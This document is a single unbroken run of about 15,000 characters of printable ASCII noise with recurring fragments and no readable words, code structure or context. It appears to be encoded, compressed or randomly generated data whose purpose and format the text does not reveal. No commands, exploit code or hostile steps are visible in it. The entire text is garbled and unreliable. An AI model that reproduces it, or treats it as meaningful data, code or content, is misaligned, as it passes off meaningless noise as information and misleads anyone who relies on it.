i55[h}Br~~@`1Hu^PZb~R.W)v7(&DEl6t^1h4L.WW$aN5&oD67&8RzlGmiIi/;jUF8^vT#4`,jZ8JB<uX<=BeG.(AOxzM[bT|Q"<Z<gEf6aKD`EKI/Hy,SP[VL|E/sA6tW5[h}B;U!@`1sj2qZb~Rhkvv7(&DRDnq^1t4L.7,.aN5[jk67&8Rzlr~iIi/ijUFZ1aZgWH1`n1xER`iU5Z{^DTjWaVy._W6xrnRzlZtiIJJ;jUFC7aZtWb1Q3!:RRXt}5(hk8Tj:&%DJez||PvT<gEfB&zD`EKIA&y,SP|U$aE/sAEi[5[h}B_P~@`1sj4|Zb~R$W&1r!*+Xok64)+?B1`,jZ8JwjuX<=:R"46vtIi/X<UFnmsZy8z:Q3F_RR`iq5xyk8TjE&2D#@4||PvT<gEfB&CD`EKItmr,SP"~^aE/sAEiq5[h}BUU~@`1__KIZb~R$W%1r!*+Xok64)1*k8`,jZ8J=<uX<=MRM.(AOx+xUbT|yzl*R;P1r!*+$WO64)1*/k`,jZ!GsjuX<=I4L.(AwZs^UbT|n0:R<gEf0&2D`EKI8^vT#4Tj8&@DJeEi^1^<L.7,Z|N5;AD6WbMRzlZt>Ii/l_jQt5[h}B4U~@`1__^PZb~R$W91r!*+E}k64)1*[q`,jZrMqjuX<=64c.(AOxi:3)7oZb~R8811r!*+VWO64)1*F7`,jZrM;juX<=@Rc.(AwZTe[bT|Q"AE<gEfB&sy._W6WbAEzlZtiIHGwjUFS1aZgW0:Q32#ER)i;5SB[qP13IT5VzV!y%@[?[d$o39MY)7o^1v<c.WWwZN5DAD6i]URzl&viId7N<UFP^aZy8Fv7(&D`EKIk^y,SPvv_aE/sA8iq5[h}BYm!@`1sjz|Zb~R$W]:r!*+pq*oI!y,SPYP.aE/sAEiB5[h}B6V!@`15q:iZb~R.WyX7(&DRDnq^1t4L.WWL|N52uk6A3MRzl3m>Id7X<UFP^aZfD%1`nr73)7o^12?G.7,Z|N53:k6A32Rzl`)}mayRRXt65Z{fWTjE&CDJe4|^15R{.}oZ|N5Y:O6xr@RzlV)iIHGN<UFqTsZfD(1Q3!:RRXt~!W*J.AFwZN5DAD6i]rZzlYmiId7;jUFH`sZ[k31`nGYRRXt:!W*J.ji^aN5DAD6xr:Rzl3m>Ii/qjUFu0aZ=q)v7(&D`EKI9`r,SP|U^aE/sAEiG5[h}B3m~@`1Hu_PZb~Rhk91r!*+%9O64)nRk8`,jZ8JTCjQE)mB.^_m<a"_A92I7&Z4E;P1r!*+_uk64)+?B1`,jZ8JsjuX<=u4x46vtId7N<UF[0aZ[kz:`n])ER1|G5Z{.WTjE&bDRD.t^1P4{.oN}&a%3)uX<=$4G.(AwZ)<UbT|n0@R<gEfGxCD`EKIYHy,SP[Ve|E/sAz|W5[h}Bem}mayRRXt65xygBTjWaKD#@IP^12?"46vi@`1P9nqZb~RYk.1r!*+PAk64)+?B1`,jZ8J;juX<=NeG.(AwZ)<UbT|yzG*R;P1Q3TeRRXt_5xy.WTjx&zDJe4|^1qeM.WW.aN5&ok6p"<ZzlgP>IJJ=<UFg7aZtW(1`n3xERXt}5Z{Q*P1_mE/sA8i,5[h}BNU~@`1Hu6tZb~Rhk&1r!*+rok64)1*/k`,jZ!GDjuX<=I4G.(AOxMY[bT|k%l*R;P1r!*+#9k64)1*fW`,jZ&7ijuX<==R{.(AwZw_[bT|Q"}Z<gEf0&lD`EKIzzy,SP|UZ|E/sA$t,5[h}BLP!@`1P92qZb~R88Ov7(T1^I6uvT*<NvAYFZJJjQ^Qt5[h}BNU!@`1__$tZb~R8811r!*+xoO64)1*}BP1_mE/sAEi_5[h}BlP!@`1Hu.tZb~R$W11r!*+M:k64)+?B1`,jZ8JDjuX<=xR{.(AOxr7[bT|cxrZ<gEf.a2D`EKIYsr,SP[Vu|E/sA6t~!W*J.(AOxJ+[bT|Q"0Z<gEf<&@D`EKIh1y,SP2|IaE/sA$t;5[h}Bc|}mayRRXt_5SBskTjRalD#@IP^1DRM.}oe|N5t}k6WbnRzl7mlmayRR)i55SBskTjWa2D#@h!^12?L.jiIaN5fWk67&@RzlM"iIJJn}jQt5[h}B0~~@`1P9EiZb~R880:r!*+xoD64)><61`,jZ$e4juX<={<G.(AOxi:3)7oZb~R8871r!*+PAk64)><m:`,jZ!GQjuX<=C?"46vi@`1Hu:iZb~Rhk]:r!*+99O64)1*k8`,jZ$eB<uX<=64G.(AOxX_[bT|yzUR<gEf0&@D`EKIn"vT#4Tj1a@DJe_P^1H<L.AF6aN5qAk6xrAEzlYmiIJJ;jUF/ssZfD31`n2#ERXt,5Z{m:Tj5Z]DEl_P^1?4c.jiH|N5oWO6i]@Rzlt)iIWeDjUF/HaZ=q)v7(&DRD6t^1K*L.7,L|N5&oO6xrJZzl#viIWeDjUFP^aZ[k&1`n1xER)iU5(hyPTjWaVy._$|VR&[5=KPmhj]hAat_NW*J.oN$aN5EWk6xr:Rzl3m>Ii/jjUF=%aZy811Q3H73)7oZb~RYk0:r!*+M:k64)1*^D`,jZrMN<uX<=xR"46vi@`1sj$tZb~R.W91r!*+J:k64)><61`,jZYYjjuX<={<M.(AwZDJ[bT|n0UR<gEfB&CD`EKIf&y,SP[V_aE/sA.t}5[h}BkV}may[bT|k%@R<gEff&2D`EKIW^y,SP"~.aE/sA6t65[h}BLP!@`15qz|Zb~R$W31r!*+<oMoI!aZfD(1Q3m5RRXt[5(h/kTjx&2DRD_P^1K*"46vi@`1sj^PZb~RYk.1r!*+DjO64)><yP`,jZYY=<uX<=BeL.(AOx;(UbT|yzG*R;P1r!*+.uO64)+?sk`,jZ8J4juX<==Rx46vtIi/X<UFnmsZfD+:Q3F_RR1|M5Z{YkTjWa@DRD8i^1yRc.oNL|N5qAD6i]AEzlZt>IHGU<UFn"aZ[k+:`nh^ERJt>!W*J.jiu|N5g:k6i]<Zzl3m>IA{ijUF=%aZfD(1Q3H73)7o^1jRM.AF_aN5{:O6Wb<ZzlFV}may[bT|cxrZ<gEf^a%D`EKI8Tr,SP[VZ|E/sA8iU5[h}BLP!@`1sjh!Zb~R$W71r!*+=oD64)1*E:`,jZ$eB<uX<=Z4{.(AOxH73)7oZb~RYk31r!*+J:O64)1*^D`,jZrMN<uX<=@RG.(AOx^<UbT|n0UR<gEfGx@D`EKIWTr,SP"~_aE/sAEi!!W*J.}oZ|N5LqO6p"AEzlJ"iIHGB<UFu0aZgW0:`n>GRRJt55Z{$WTjx&%DRD2q^1qeG.7,6aN52uMoI!y,SP[VZ|E/sAz|{5[h}B+"!@`1P9h!Zb~Rhk]:r!*+f}k64)><::`,jZ$eDjuX<=%<M.(AOxa^UbT|cxMR<gEf|&]D`EKIImr,SP[VL|E/sA$tq5[h}B+"}may[bT|Q"<Z<gEfGxlD`EKI_7y,SP|UEhE/sAEi{5[h}B)v!@`15qnqZb~R88Ov7(&D#@Ei^1*RG.WW6aN5qAD6i]rZzlRtiIWejjUF8^vT#4Tjn&@DEl$t^1A4L.WWzZN5oWk6A3@RzlZt>IJJ;jUF40aZgW::Q3DJRR)i_5xy::Tj5Z]DRDh!|PvT<gEf|&]D`EKI27y,SP|U$aE/sA8iG5[h}By~!@`1HuxqZb~R$W71r!*+xo*oI!y,SP[VZ|E/sAz|{5[h}B+"!@`1P9h!Zb~Rhk]:r!*+f}k64)+?/k`,jZ&7X<uX<=@Rc.(AOxfe[bT|k%8R<gEf.a]D`EKIu0y,SPvv$aE/sAEi65[h}Bmt~@`15q:iZb~R88Ov7(&D4#KI^14eM.}oEhN5&oD6i]URzlLPiIJJ;jUFF%aZy8.1`nr7RRatG5Z{5*Tj!abDe42q^1H<M.WWv|N53:O6Wbl*R;P1r!*+~jO64)+?B1`,jZ$eqjuX<=xRG.(AwZkJ[bT|cxJZ<gEfGxVy._W64)><hk`,jZrMU<uX<=k<G.(AOxR53)7oZb~Rhk31r!*+}:k64)1*Yk`,jZ8J|}jQt5SByPTj:&bDJeh!^1P4M.WW.aN5)ok67&cZzl3miIHGN}jQt5SByPTj:&bDJeh!^1P4M.WWv|N5&oO67&AEzlemiIHGN}jQt5Z{w7Tj8&%DRD:i^1yRG.}oe|N5]9k6WbMRzl:"iId7N<UFh1aZgWb1`n.)ER)i55SByPTj1a%DRDKI^1seG.oN$aN5]9O6WbAEzl`)iIWe4jUFn"aZgW11`n])ER`iq5SB/kTj:&CDe4z|^1v<c.AF.aN5vjO6A3AEzlvViId7=<UFWTsZtWb1`nH7RR1|{5xy&PTjE&lD#@IP^1h4L.WWIaN5|WO6A3MRzl4UiIA{L_jQt5Z{E:Tj!aKDJe4|^1h4L.AFH|N5;AD6xrrZzlofiIWe8<UFrzaZfD0:`nvJRRatW5SBfWTjRazD4#^P^14eG.AFu|N5vjk67&JZzlemiId7X<UFRasZgW.1Q3h^ERat,5Z{88Tj(aKD4#8i^1?4M.7,^aN5~Ak6A3=RzlNU>IJJjjUF=%aZgW0:Q3m5RR)iB5Z{^DTj8&%D#@IP^1qe]46vtIWe4jUFqTsZ[k&1Q3.)ER)iW5Z{/kTj!a%DRD4|^1*R{.oN_aN5h}k67&MRzlem>IWeijUFMssZfD0:`nTeRR1|~!W*J.(AwZ2#UbT|eHrZ<gEf.a]D`EKIx=y,SP"~$aE/sA8i{5[h}BZt!@`1Hu.tZb~R$W&1r!*+1uO64)nRnv`,jZ8JjjuX<=l*L.(AwZ,(UbT|n08R<gEfIazD`EKID^y,SPYP^aE/sA.t[5[h}BvV~@`1__h!Zb~Rhk0:r!*+DjO64)><88`,jZYYqjuX<=)<L.(AOxr73)7oZb~Rhk11r!*+roO64)><sk`,jZ8JsjuX<=64c.(AOxE5[bT|n0:R<gEf^azD`EKIx=y,SPvv.aE/sA8iq5[h}B3m!@`1P9.tZb~R4q%1r!*+99k64)><m:`,jZ$eqjuX<=I4L.(AOx+xUbT|n02R<gEf6a2D`EKIy=y,SP[V^aE/sAEiW5[h}BAt}may[bT|k%0Z<gEfB&%D`EKIs1y,SP[VZ|E/sA8i65[h}Br~~@`1r:nqZb~RYk+:r!*+&9O64)1*&P`,jZ8JijuX<=64G.(AOxMY[bT|yz=R<gEfB&zD`EKIn"y,SP"~Z|E/sA6tM5[h}Bmt~@`1P9IPZb~R88(1r!*+J:O64)><[q`,jZ$esjuX<=64c.(AOxTe[bT|eHl*R;P1r!*+.uk64)+?/k`,jZ8J;juX<=I4{.(AOxAe[bT|k%=R<gEfGxVy._W64)nR_*`,jZ!GB<uX<=8R{.(AwZw_[bT|eHAE<gEfGx2D`EKI|"y,SPYP_aE/sA6tU5[h}B^v!@`1__6tZb~R.W91r!*+pqO64)+?^D`,jZYYX<uX<=l*]46vi@`1P9z|Zb~R88z:r!*+xoD64)nR/k`,jZ!GB<uX<=MRc.(AOxm5[bT|eHnR<gEf|&CD`EKIq^y,SP|U6aE/sA8iP5[h}BUU!@`1r:EiZb~Rhk91r!*+?AD64)1*.W`,jZ8JN<uX<=I4L.(AwZ>G[bT|yzcZ<gEf0&lD`EKID^y,SP"~u|E/sA8iG5[h}B1m!@`1___PZb~R8811r!*+kAD64)1*&P`,jZYYDjuX<=I4x46vi@`1Hu_PZb~R88z:r!*+xoO64)+?_*`,jZrMN<uX<=)<M.(AwZ)<UbT|cx@R<gEf$aKD`EKI40y,SPvve|E/sAz|U5[h}B7m!@`1P9$tZb~R$W11r!*+XoD64)><4q`,jZ!GDjuX<==RM.(AwZ.)UbT|eH@R<gEf6aKD`EKIm1y,SP"~u|E/sA$tU5[h}Bem~@`1Hu_PZb~Rhkb1r!*+roD64)+?fW`,jZ&7ijuX<=7<L.(AOx.)UbT|n0:R<gEf<&]D`EKIqTr,SP|U^aE/sA.t45[h}B)v!@`1HuxqZb~R4q::r!*+=oeoI!aZfD.1`nzMRR`iM5(hgBTjx&lDElnq^1P4M.jizZN5oWk6i]JZzlZt>Id7ijUF$&aZ[k.1Q3h^ER`i*!W*J.ji^aN5{:k6A3<Zzlem>IJJX<UFWTsZ=q&1Q3nGRRat;5Z{!vTj5Z%De4IP^1A4G.jiIaN5qAD6A38Rzl/"iIi/DjUFx=aZtW11Q3w_RR`i{5xy61Tj_x@D4#6t^1TeG.7,zZN5DAD67&MRzlRtiIWeqjUFzzaZ[k%1`nF_RRXt45Z{k8Tj_x]DElKI^1h4M.oN^aN5g:k6i]MRzlnUiIJJ;jUFF|sZgW)v7(&DElEi^1?4L.jiEhN5w9O6A3rZzl_PiId7wjUFH=aZ[k11`n/YRRJt65xy4qTj:&%D4#h!^1yRc.oNe|N5Y:k6xr<ZzlPV>Ii/N<UFnmsZfD&1Q3r7RRXtB5Z{Q*Tj!aKD4#^P^15R{.jiIaN5`}k6Wb:RzlUU>IHG~jUF$&vT#4TjWalDEl6t^15RG.oN$aN5g:O6i]@RzlnUiIHGjjUF%zaZfDjX7(&D#@xq^1_<G.ji/ZN5DAD6i]:RzlZt>IJJwjUFl7aZgW&1`n0)ERXt65Z{yPTj5ZKD4#4|^1.<G.7,EhN56jk6WbcZzlnUiIi/jjUF40aZfD11`n0)ERat[5Z{gBTj5ZbD4#KI^1*RM.ji6aN5FoD6p"0Zzl3miIHGwjUF$&vT#4TjRa2DElEi^14eG.7,_aN5[jO6A32Rzlc|}may[bT|k%0Z<gEf^azD`EKIfar,SP|UwZE/sA6tG5[h}BgP~@`1Hu_PZb~R.W.1r!*+&9O64)><[qP1_mE/sAEi_5[h}BgP~@`1__^PZb~R.W31r!*+J:O64)></k`,jZ8JqjuX<=&<M.(AOxF_[bT|cxAE<gEfIaKD`EKI>"y,SPYPH|E/sA8i,5[h}B_P~@`1P9h!Zb~R.W11r!*+Gu*oI!aZgW(1`nU(ER)i[5(hI*Tj8&CDRDz|^1A4c.oN6aN5;Ak6i]JZzlZt>IA{QjUFO%aZfD.1Q3!:RR)iW5Z{F7Tj8&%DJe$t^1]R{.WW_aN5%oD6i]@Rzl;U>IHGU<UFnmsZfD%1Q3H7RR`iP5xym:Tj8&]DJez|^1]R{.WWwZN5|Wk6Wb<ZzlsfiIHGB<UFRasZtW&1`nr7RRXt{5Z{[qTj:&zD4#$t^1e<(46vtId7;jUF27aZy80:Q3MYRR)iW5xyw7Tj8&CD4#Ei^1A4{.AF.aN5]9O6A3@RzlYm>IHGDjUFP^aZfD0:Q3J+RRJtP5SBI*Tj1a]DJe^P^12?{.oN_aN5Muk67&AEzl6V}mayRRJt45(hB1TjE&lDe4xq^1TeM.oN^aN5y9k67&URzlJ"iIWe=<UF/ssZfD]:`nDJRR`i65Z{$WTjE&2D4#KI^1.<M.oNZ|N5]9k6xrxRzlr~iIJJN<UFzzaZ=q]:Q3X_RRJt[5(h/kTj:&bD#@.t^1TeL.}ou|N52uO6i]cZzlnU>IJJsjUFn"vT#4TjE&]D#@:i^1seG.7,EhN5m}k6i]xRzlLPiIHGsjUFE&aZ[k::Q3.)ERJtq5Z{I*Tj_x@De4xq^1?4c.AF/ZN5K:k6Wb<ZzlI)iId7l_jQt5[h}BRt!@`15qxqZb~R.Wz:r!*+J:k64)><Q*`,jZrMQjuX<=)<G.(AwZ)<UbT|cx0Z<gEfIa]D`EKI/Hy,SP"~v|E/sAEi;5[h}BFV~@`1sj4|Zb~R8871r!*+xoD64)><gB`,jZ$e;juX<=%<c.(AOxbM[bT|eHUR<gEf^a2D`EKI9zy,SPYP.aE/sAEi55[h}BUU~@`1__8iZb~R8831r!*+_uO64)1*Q*`,jZ8JwjuX<=:RM.(AwZkJ[bT|k%rZ<gEfGxCD`EKIzzy,SP2|v|E/sA$tM5[h}B|f!@`1r:z|Zb~Rhk(1r!*+qjO64)+?_*`,jZ&7jjuX<==RG.(AOxR53)7o^12?L.AFEhN5vjO6xrURzlZt>IHG;jUFMssZgW.1Q3F_RRXt{5SBB1Tj1abD#@^P^1h4c.}oL|N5oWO6i]URzlc|>IHG=<UFF|sZtW%1Q3!:RR1|M5xygBTjx&]DRD4|^1]RG.AFe|N5FoO6xr=Rzl_PiIHGijUFy=aZy831`nE5RRXt45SBm:Tj8&bDEl^P^1A4G.AFv|N5EWO6A3XeR;P1r!*+IWO64)><sk`,jZ$e8<uX<=aeG.(AOxy7[bT|n0xR<gEfGx@D`EKIl7y,SP2|6aE/sA$t[5[h}BJ"!@`1r:IPZb~R.W31r!*+99k64)1*m:`,jZ!GN<uX<=%<c.(AOxzM[bT|k%}Z<gEf|&@D`EKIT&y,SP[VEhE/sAEi_5[h}BnU!@`1r:2qZb~R$W71r!*+_uk64)><m:`,jZ$esjuX<=k<c.(AOxTe3)7oZb~R$W(1r!*+1uO64)></k`,jZ8JsjuX<=7<c.(AwZm5[bT|yz<Z<gEff&zD`EKI%zy,SPYP/ZE/sA$tP5[h}BAt~@`1Hu$tZb~RYk91r!*+@oO64)nRI*`,jZYY4juX<={<L.(AwZ.)UbT|yzAE<gEff&zD`EKIg7y,SP[V^aE/sAEi45[h}BlP!@`15q^PZb~R88z:r!*+RWO64)+?nv`,jZ&7jjuX<=:RM.(AwZs^UbT|k%nR<gEf.alD`EKI[0y,SP"~wZE/sA6t55[h}Bh)!@`1r:z|Zb~RYk(1r!*+GuO64)><88P1_mN5&oO6i]8RzlYmiIJJN<UF8TsZfD.1Q3~GRR1|65xy5*TjE&]D#@$t^1]Rc.WWe|N5&ok6i]cZzlNUiIJJjjUFqTsZfD71`nw_RRatM5Z{F7Tj!a@D#@z|^1H<G.WW.aN5|WO6p"xRzl4U>IHGqjUFW^aZgW+:`nGYRR)i_5Z{}BTjn&@DEl:i^1e<c.WW_aN5DAk6i]NeR;P1r!*+<oO64)><_*`,jZrMQjuX<=Z4c.(AwZ1xUbT|cxJZ<gEf6abD`EKI{sr,SP2|Z|E/sA$tW5[h}B~U!@`1sjh!Zb~R$W::r!*+~jk64)><hk`,jZrMijuX<=I4L.(AOxzM[bT|yzAE<gEfIa%D`EKIYsr,SP2|/ZE/sA8i45[h}Bif!@`15q8iZb~R.W31r!*+0:k64)><61`,jZYYL_jQt5[h}B{P!@`1__:iZb~Rhk+:r!*+xoO64)><B1`,jZ&7jjuX<=I4M.(AwZj<UbT|eHMR<gEf^abD`EKI|"y,SPYPIaE/sA.t,5[h}BFV~@`1__6tZb~R4q71r!*+1uO64)1*7:`,jZ!Go}jQt5xy4qTjn&%D4#_P^1?4G.AFZ|N57:k6p"}Zzl7m>Ii/wjUF40aZy8+:Q3nGRRJt[5Z{nvTjE&CDJez|^12?c.AFEhN5m}k6xr@RzlkV>IJJqjUFT&aZ=q@:Q3kJRR`iP5xy.WTj1a]D4#KI^1h4G.WW.aN5vjO6xrJZzl#viIHGjjUFqTFT#4`,jZrMB<uX<=%<M.(AOxMY[bT|yz@R<gEff&lD`EKI5Hy,SP|U$aE/sA.tU5[h}B$t!@`1r::iZb~R.W.1r!*+roD64)nRI*`,jZYYwjuX<=C?c.(AwZ,(UbT|yznR<gEf0&]D`EKIdZr,SP|UwZE/sA6tP5[h}B~U!@`1Hu2qZb~R.W.1r!*+J:O64)><_*`,jZrM~juX<=:RM.(AOxe+[bT|n00Z<gEf^aKD`EKIzzy,SP[VIaE/sA6t_5[h}B]~!@`1P92qZb~R.W"X7(&DJe2q^1ieM.AFIaN5w9O6p"=Rzl;U>IJJwjUFZ1aZ[k+:`n0)ERJt55Z{k8Tj5ZlD4#4|^1_<M.AFEhN50uk6WbMRzl#viIJJsjUFt"aZ[k(1Q3+xER`i45xy.WTjx&CD4#4|^1]R{.}ou|N5EW*oI!aZy871Q3;(ERJtG5Z{[qTj1azDRDz|^1K*G.ji^aN5)oO6i]nRzl0~iIJJqjUF@zaZfD0:`nMYRR`iM5xym:Tjx&%D4#:i^1?4G.jiH|N5#oD6xrURzlnU>IWe~jUF}7aZ[kyX7(&D`EKIImr,SP2|u|E/sA6t[5[h}B!)!@`1Hu2qZb~RYk%1r!*+.uO64)1*w7`,jZYYwjuX<=BeG.(AOx])UbT|cxcZ<gEff&CD`EKIt"y,SP2|zZE/sA$tB5[h}BNU!@`1P9IPZb~R$W.1r!*+?Ak64)nRfW`,jZ!GwjuX<=NeL.(AOxt:[bT|yz=R<gEfB&CD`EKI$ar,SPvv$aE/sAz|}5[h}BKP}mayRR1|,5(h/kTjx&lD4#8i^1DRM.}oe|N5vjk6i]nRzl+"iIJJwjUF/ssZtW0:Q3!:RRXt[5Z{YkTj(alDJe^P^1seM.WWL|N5]9k67&xRzlRtiIHGijUF!"aZfD0:Q3.)ERatM5Z{YkTj!abD4#6t^1.<L.}oL|N59oD6Wbl*R;P1r!*+o}k64)nRI*`,jZ!G8<uX<=I4L.(AwZU(UbT|cxxR<gEff&lD`EKIImr,SPYPZ|E/sA6t[!W*J.(AOxh^UbT|n0MR<gEfIa2D`EKIYsr,SP[V^aE/sA.t}5[h}BWV~@`1r:h!Zb~R$W@:r!*+IWk64)1*E:`,jZ&7ijuX<=)<c.(AOxe+[bT|Q":R<gEf/ZKD`EKIGHy,SPYP.aE/sA8i,5[h}Bem~@`1r:IPZb~R.W.1r!*+0:O64)1*$W`,jZ&7;juX<=BeM.(AwZj<UbT|cxUR<gEfB&zD`EKIGHvT#4Tjx&]DJe4|^1.<M.oNwZN5iAD6A30ZzlnU>IJJ;jUFGHaZy8z:`n0)ER)i65(h/kTjRa@De4$t^1h4M.WWZ|N5Mu*oI!y,SP2|6aE/sAEiB5[h}BRt!@`1sjKIZb~RYk&1r!*+qjk64)1*7:`,jZ!GB<uX<=C?M.(AOxs^UbT|Q"2R<gEf.abD`EKI(=y,SP"~zZE/sA$t{5[h}BFV!@`1__KIZb~R$W@:r!*+euk64)1*^D`,jZYYwjuX<=C?L.(AOx9M[bT|Q"UR<gEfB&CD`EKIf&y,SP|UZ|E/sA8i65[h}BkV}mayRRXt,5Z{w7TjRazDEl:i^15RG.AFEhN5)ok6p"}ZzlifiId7ijUFF|sZfDH1`n/YRR`i65Z{nvTj:&]DJe2q^1e<M.jiZ|N5%oO6A3=Rzl_PiIi/sjUFImsZ=q.1Q3s^ERXt55xyskTj:&bDe4h!^1jRx46vi@`1r:EiZb~R.W31r!*+tAD64)1*jD`,jZ8JjjuX<=I4M.(AOxa^UbT|n02R<gEf|&2D`EKI8Tr,SPYPwZE/sA6tW5[h}B6V!@`1sj6tZb~Rhk::r!*+Xok64)><hk`,jZrMB<uX<=|eM.(AOx~G[bT|yzrZ<gEf.a%D`EKIWTr,SPYPv|E/sA.tG5[h}B`)!@`1P9IPZb~R$W31r!*+>AD64)1*nv`,jZ8JjjuX<=64{.(AwZm5[bT|n00Z<gEfB&sy._W6i]cZzlmt>IJJ;jUFF%aZ[k.1`nU(ERXt_5SByPP1_mE/sAEiB5[h}B(v!@`1Hu$tZb~RYk11r!*+&9k64)1*&P`,jZ!GN<uX<=I4G.(AwZnG[bT|n0rZ<gEf^aKD`EKIMsr,SPvvzZE/sAz|[5[h}By~!@`1r:xqZb~R8831r!*+kAD64)></k`,jZ!GwjuX<=aeM.(AOx!:[bT|k%cZ<gEf6abD`EKIPTr,SP2|$aE/sA$tG5[h}B3m~@`1P9^PZb~R4q71r!*+ijk64)><I*P1_mE/sA$t;5[h}Bc|~@`1sjnqZb~R4q+:r!*+<oD64)nR_*`,jZ$e8<uX<=&<L.(AOxGY[bT|eHMR<gEfIabD`EKID^y,SP|UL|E/sA$tB5[h}Bc|~@`15qEiZb~R.W::r!*+}:k64)1*/k`,jZ!GwjuX<=:RM.(AwZX_[bT|eH8R<gEf^azD`EKI!mr,SPYPZ|E/sA6t;5[h}Bc|~@`1P94|Zb~R$Wb1r!*+99O64)+?nv`,jZ8JijuX<=|eM.(AwZ>G[bT|cxJZ<gEf<&CD`EKID^y,SPYPH|E/sA.tn!W*J.ji.aN5&oD6A3:RzlFViId7X<UF_7aZfD]:`n>GRRJtB5xy.WTjx&]D#@4|^1qeM.jizZN5Juk6p"URzlUU>IA{B<UF/ssZ[k71`nbMRR)i_5SB/kTjn&CD#@z|^1^<c.WW_aN5&oD6xr8Rzl{P>IA{TCjQt5[h}B~U!@`1__^PZb~RYk(1r!*+luk64)nR_*`,jZ$eQjuX<=8R{.(AOx2#UbT|k%<Z<gEf|&%D`EKIN0y,SP|U.aE/sA$t,5[h}BKP!@`1sjnqZb~R.W+:r!*+xok64)+?^D`,jZ$eX<uX<=C?L.(AwZ^<UbT|yz2R<gEfB&]D`EKI/Hy,SPYPEhE/sA$t55[h}Bem!@`1Hu_PZb~R4q]:r!*+4jk64)1*fW`,jZ8JX<uX<=@RG.(AwZfe3)7o^1t4M.AFIaN5]9O6WbcZzl+"iIi/=<UFn"aZtW(1`nj<ER)i,5(hfWTjWazDRDh!^1?4M.AFzZN5~Ak6i]MRzlvViId7=<UFN0aZgW.1`n1xER`iq5xyE:TjWa2D4#:i^1*Rc.AF/ZN5%ok6p"URzl(viIJJ;jUFb`sZfD.1`nAeRRXt45SBskTj:&]DRD4|^1A4G.7,6aN5)oD6WbMRzl(viIWesjUFA&vT#4`,jZ!G;juX<=u4L.(AwZY+[bT|yz<Z<gEfB&CD`EKIh1y,SPvv^aE/sAz|M5[h}B6V!@`1Hu.tZb~R88+:r!*+<oD64)><yP`,jZ8JQjuX<=I4G.(AwZGY[bT|Q"AE<gEfB&CD`EKIBTr,SP|UEhE/sAz|65[h}B|f!@`1sjIPZb~R$W&1r!*+euk64)><gB`,jZ!GsjuX<=Z4{.(AOxF_[bT|yz=R<gEf0&lD`EKIdZr,SPvvIaE/sA6tM5[h}B:"!@`1sjKIZb~R4q11r!*+XoO64)><$WP1_mE/sAEiM5[h}BnU~@`1sjxqZb~R.W&1r!*+GuO64)+?k8`,jZ$eX<uX<=64c.(AwZzM[bT|cxJZ<gEf0&%D`EKIF%y,SPvv.aE/sA$t[5[h}B_P~@`1__h!Zb~R88b1r!*+luk64)><k8`,jZYY;juX<=64c.(AOxy7[bT|n0UR<gEf^azD`EKID|r,SPYPL|E/sA8i;5[h}BGm!@`1r:^PZb~Rhk@:r!*+$Wk64)><[q`,jZYY~juX<=MR{.(AwZ+xUbT|eH=R<gEfIaQy._W64)nR/k`,jZ!GB<uX<=C?L.(AwZ,(UbT|yz:R<gEf6aKD`EKIw|r,SPvvzZE/sA8i55[h}B|f!@`1sjz|Zb~R8871r!*+&9O64)1*/k`,jZ&7jjuX<==RG.(AOxbM[bT|k%<Z<gEfB&sy._W64)1*gB`,jZ$eU<uX<=I4L.(AOxF_[bT|k%}Z<gEfB&%D`EKI27y,SPvvH|E/sAz|{5[h}B|f!@`1__.tZb~R$W.1r!*+J:k64)><sk`,jZ&7qjuX<=l*L.(AOxH7[bT|k%MR<gEf.a@D`EKI%zy,SP[Vv|E/sAEi,5[h}Bc|}mayRR`i55(h/kTjE&zDJe4|^1?4{.}ov|N5%ok6p"@RzlUU>IWe~jUFP^aZtW11Q3t:RR)i[5xy7:Tj_x]D#@.t^14eL.7,H|N52uk6i]JZzlUUiIWeijUFdZsZ[k9v7(&DRD:i^1?4G.}oZ|N5"9O67&:Rzlh)iId7N<UF$asZgWjX7(&D`EKI_7y,SPYPwZE/sA6tM5[h}BNU!@`1sj2qZb~Rhk11r!*+$WO64)><E:`,jZrM;juX<={<L.(AOxH7[bT|k%=R<gEf6a%D`EKI_7y,SPYP_aE/sAz|M5[h}BnU~@`1sj^PZb~Rhk@:r!*+?Ak64)nRyP`,jZrMB<uX<=xRc.(AwZ>G[bT|Q":R<gEf<&CD`EKIR&y,SP[Ve|E/sAz|U5[h}BZt~@`1sj2qZb~R.W%1r!*+.uk64)+?/k`,jZrMN<uX<=7<L.(AwZ,(+)7o^1_<M.WW^aN5K:k6A38RzlKPiIJJQjUFImsZ[k::`n.)ERat[5(hk8Tjx&]D#@2q^1qeL.jiZ|N5}uk6p"8Rzlem>IWeqjUFl7aZtW11Q3kJRR)i65(hB1TjRa%D#@IP^1*Rc.ji.aN5LqO67&URzl+"iIA{jjUF&=aZfD@:Q3w_RRat[!W*J.WWe|N5Y:O6i]MRzlV)iIHGQjUFR&aZ[k71`nw_RR`iP5(h_*Tj1abDe44|^1.<"46vtIA{;jUF27aZfD%1`n])ERJt,5(h_*Tj_xVy._W64)nR/k`,jZ!G=<uX<=u4M.(AOxGY[bT|k%:R<gEf0&lD`EKI8^y,SP2|6aE/sA6tU5[h}BZt!@`1P9.tZb~R.W::r!*+pqO64)><jD`,jZ8JjjuX<=aeL.(AwZbM[bT|k%8R<gEf$a]D`EKI!mr,SP"~6aE/sA.tG5[h}B{P!@`1r:z|Zb~Rhk(1r!*+luO64)><E:`,jZrM8<uX<=Z4{.(AOxe+[bT|eH}Z<gEf.a2D`EKIs1y,SPYP^aE/sAz|q5[h}Br~~@`1Hu$tZb~R$W%1r!*+,Ak64)+?[qP1_mE/sA6t;5[h}BnU~@`1Hu$tZb~R.W31r!*+o}k64)><::`,jZ8J=<uX<=aeL.(AwZm5[bT|Q"|eR;P1r!*+;jk64)><::`,jZYYsjuX<=u4G.(AOx2#UbT|n0nR<gEfGxCD`EKIy=y,SP[V6aE/sA8iM5[h}BZt~@`1__.tZb~RYk]:r!*+IWO64)1*B1P1_mN5FoD6WbMRzlV)iIJJQjUF@zaZfD31Q32#ER`i}5xy$WTjx&%D#@8i^1^<c.ji$aN5|Wk67&URzlWV>IHGDjUFRasZ=q&1`n.)ERXt_5Z{::Tj(alDJe:i^1H<M.7,Z|N5FoO6Wb8RzlJ"iIJJX<UF!"aZgW@:Q3F_RRXtM5Z{B1Tjn&@De4.t^1t4M.AFEhN54AD6i]xRzlZtiIWejjUF&=aZgW&1`n~G3)7o^1P4G.oNu|N5Y:O6xr=Rzl;U>IHG8<UFW^aZgW%1`nzMRRatM5xyQ*Tj:&2DJexq^1A4G.jiv|N52uk6A3JZzlKPiIHGQjUFN0aZ[k+:Q3.)ER`iG5(hskTj!a@DRD:i